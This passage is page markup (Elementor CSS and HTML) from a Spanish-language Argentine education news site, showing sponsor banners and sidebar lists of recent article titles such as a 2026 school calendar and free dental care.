.elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}@media(max-width:1366px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:1024px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(min-width:768px){.elementor-352 .elementor-element.elementor-element-25d1ad8{--content-width:500px;}}</style>		<div data-elementor-type="section" data-elementor-id="352" class="elementor elementor-352" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-25d1ad8 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="25d1ad8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4ade0e7 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="4ade0e7" data-element_type="container">
		<div class="elementor-element elementor-element-e489773 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="e489773" data-element_type="container">
		<div class="elementor-element elementor-element-2a64143 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="2a64143" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4380f67 elementor-widget elementor-widget-image" data-id="4380f67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metrogas.com.ar/informacion-util/el-monoxido-de-carbono/">
							<img width="320" height="250" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg" class="attachment-large size-large wp-image-57940" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg 320w, https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas-300x234.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e340b2f elementor-widget elementor-widget-image" data-id="e340b2f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://barcelo.edu.ar/solicita-informacion?tfa_255=ahoraeducacion&#038;tfa_256=inscripcionpregradogradoenerofebrero2024ba&#038;tfa_260=pautaba">
							<img width="280" height="120" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/barcelo.gif" class="attachment-full size-full wp-image-57939" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f54f96b elementor-widget elementor-widget-image" data-id="f54f96b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://unlp.edu.ar/">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg" class="attachment-large size-large wp-image-57941" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-6c4c4b3 elementor-widget elementor-widget-image" data-id="6c4c4b3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.unq.edu.ar//">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg" class="attachment-large size-large wp-image-57942" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9150d55 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9150d55" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d81e300" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c78f05f" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-fde2a5c" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-92e4246 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="92e4246" data-element_type="container">
		<div class="elementor-element elementor-element-6c9b659 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="6c9b659" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-322a69b elementor-widget elementor-widget-heading" data-id="322a69b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Información General</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-bf038e4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bf038e4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d4de81 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="8d4de81" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:&quot;&quot;,&quot;gutter_vr_tablet&quot;:&quot;&quot;,&quot;gutter_vr_tablet_extra&quot;:&quot;&quot;,&quot;gutter_vr_laptop&quot;:&quot;&quot;,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;default&quot;,&quot;pagination_max_pages&quot;:354,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60873 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/mundo-becas-mapa-770-Rawpixel-qsy0c0o0sppz519ig64qd13xwxthi1zj74pkjhjte0.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/mundo-becas-mapa-770-Rawpixel-qsy0c0o0sppz519ig64qd13xwxthi1zj74pkjhjte0.jpg" alt="Emigrar a europa sin saber español" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/emigrar-a-europa-sin-saber-espanol/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/emigrar-a-europa-sin-saber-espanol/">Emigrar a europa sin saber español</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60863 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/colonia_de_vacaciones-qz9tq8rplb0rr7u7i7czk5xrr51gixwxc2bntd3jwo.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/colonia_de_vacaciones-qz9tq8rplb0rr7u7i7czk5xrr51gixwxc2bntd3jwo.jpg" alt="La escuela de verano" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/la-escuela-de-verano/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/la-escuela-de-verano/">La escuela de verano</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 7, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60807 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/leer-r5gvusj4mfz476ehs3a686p0mi3eyej9rqgak6k13c.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/leer-r5gvusj4mfz476ehs3a686p0mi3eyej9rqgak6k13c.jpg" alt="Te premian por leer" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/te-premian-por-leer-6/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/te-premian-por-leer-6/">Te premian por leer</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>diciembre 12, 2025</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-888efab e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="888efab" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-15e70c3 elementor-widget elementor-widget-heading" data-id="15e70c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Noticias de Interés</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0774e13 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0774e13" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1638b40 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="1638b40" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:&quot;&quot;,&quot;gutter_vr_tablet&quot;:&quot;&quot;,&quot;gutter_vr_tablet_extra&quot;:&quot;&quot;,&quot;gutter_vr_laptop&quot;:&quot;&quot;,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;default&quot;,&quot;pagination_max_pages&quot;:552,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60885 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras-rhpqitxin6w4ghb3vp14wia7lo1tjorka63xwx1z0o.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras-rhpqitxin6w4ghb3vp14wia7lo1tjorka63xwx1z0o.jpg" alt="Inteligencia artificial en la educación" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/">Inteligencia artificial en la educación</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60875 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/unnamed-1-rhk2r8qsm30vyenrkchhh491n28dk9zk2dlb4nls3s.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/unnamed-1-rhk2r8qsm30vyenrkchhh491n28dk9zk2dlb4nls3s.jpg" alt="Atención odontológica gratuita" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/atencion-odontologica-gratuita-5/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/atencion-odontologica-gratuita-5/">Atención odontológica gratuita</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60865 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/clases-aula-maestro-alumnosjpg-qxookodrgjsntsl3oewiyc0o05cwmyicp56kwmznns.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/clases-aula-maestro-alumnosjpg-qxookodrgjsntsl3oewiyc0o05cwmyicp56kwmznns.webp" alt="Calendario escolar 2026" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/calendario-escolar-2026/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  